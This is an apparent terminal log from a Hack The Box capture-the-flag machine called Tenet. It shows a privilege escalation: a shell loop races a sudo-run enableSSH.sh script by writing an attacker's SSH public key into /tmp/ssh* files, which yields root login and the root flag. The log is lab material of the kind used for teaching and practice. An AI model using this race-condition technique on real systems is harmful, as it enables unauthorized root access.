 neil@tenet: ~
System load:  0.61               Processes:             198
Usage of /:   15.8% of 22.51GB   Users logged in:       0
Memory usage: 15%                IP address for ens160: 10.10.10.223
Swap usage:   0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection
or proxy settings
Last login: Fri Jun  4 21:32:45 2021 from 10.10.14.206
neil@tenet:~$
neil@tenet:~$ while true; do echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8oqvI6WSeA/svNdB5DvbB5Gvhd
iZF/NRSptVIFFo774yJjNxFV6x//PhJEKLdh4XGGsD6IeEdv1zswKm5f6nDZ/obP9iyIm5NyTG4PPvX2F4ozQRu1dk8KBYcHupI0
kJkOeaPLkJyPmGBaHwSR2zqdb7vBLs7ontn4rcazj8K+uDMdMsK4rv5YLnkbC93vwmsPSY0Ikl37heQFhe/SJHaJH17w7x9EFytI
wjJCfzAm0MHPPKaehp7nJ8KHJ7OQMaE/T6N8w4MDR7TdZvPAV7zYKEXFEXLLQ9lUQJHuzvY5Ijekj/2EDtxS+U= luks@kali" |
tee /tmp/ssh* > /dev/null; done
Last login: Fri Jun  4 23:14:52 2021 from 10.10.14.229
neil@tenet:~$
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
luks@kali: ~/infosec/htb/actives/tenet
luks@kali:~$ cd infosec/htb/actives/tenet/
luks@kali:~/infosec/htb/actives/tenet$ cp /home/luks/.ssh/id_rsa .
luks@kali:~/infosec/htb/actives/tenet$ chmod 600 id_rsa
luks@kali:~/infosec/htb/actives/tenet$ ssh -i id_rsa root@tenet.htb
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Jun  4 23:17:03 UTC 2021
System load:  1.38               Processes:             207
Usage of /:   15.8% of 22.51GB   Users logged in:       1
Memory usage: 15%                IP address for ens160: 10.10.10.223
Swap usage:   0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection
or proxy settings
Last login: Fri Jun  4 21:07:42 2021 from 10.10.14.193
root@tenet:~# ll
ll: command not found
root@tenet:~# ls
root.txt
root@tenet:~# cat root.txt
5dc03f5f3dd7
root@tenet:~#